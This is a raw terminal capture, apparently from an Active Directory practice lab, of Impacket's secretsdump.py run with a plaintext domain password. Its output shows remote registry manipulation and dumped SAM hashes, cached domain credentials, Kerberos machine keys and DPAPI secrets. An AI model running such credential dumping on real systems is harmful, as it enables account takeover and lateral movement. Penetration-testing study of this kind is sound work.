 ┌──(root㉿kali)-[/home/kali]
└─# secretsdump.py MARVEL.local/fcastle:'Password1'@192.168.124.221
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x9fa3759dc1d754b389f2722574311806
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:dc9fb7ee99aca7a1aa13b7027f3773ba:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbdef151e03:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#36a5d54b17416e276a7ca65469fd56d8
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#5ca7814261638292a3e64b3ca695b307
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:aedfc6899d34c27ba71ad521a9639b38ae3ac9f605945530ecbf8535c2bac1ae
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:ef912038703434de1e15a8b86dfdf89f
MARVEL\SPIDERMAN$:des-cbc-md5:4a15574ce5ceb3c2
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:6bd8da4bf3926424d7a36d50fbfc791d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x287a68edbc1c38e9ad31e73502485f789abe2c5c
dpapi_userkey:0x9c044b660b6f17663bc8c03e6dac91d1cb779bff
[*] NL$KM
 0000   49 51 4F 47 7E FE 06 0E  01 ED EB 19 35 81 3C 7D   IQOG~.......5.<}
 0010   DF 83 C6 D7 6C 14 17 FA  06 0C 4E 04 BF BA 70 14   ....l.....N...p.
 0020   F7 BC 09 39 DD F7 E6 B2  F6 26 5C 40 2D 71 2A C8   ...9.....&\@-q*.
 0030   EB 6D D8 B0 B0 B2 A1 4B  F2 00 38 7E 71 69 6B 15   .m.....K..8~qik.
NL$KM:49514f477efe060e01edeb1935813c7ddf83c6d76c1417fa060c4e04bfba7014f7bc0939ddf7e6b2f6265c402d712ac8eb6dd8b0b0b2a14bf200387e71696b15
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry